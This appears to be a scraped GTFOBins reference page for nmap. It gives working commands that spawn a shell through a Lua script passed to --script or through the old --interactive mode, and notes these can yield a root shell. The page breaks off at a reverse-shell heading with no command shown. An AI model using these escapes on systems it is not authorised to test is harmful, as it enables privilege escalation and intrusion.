 https://gtfobins.github.io/gtfobins/nmap/
H
S
6
.. / nmap
Star 6,220
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh
We can try to spawn root shell with this.
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.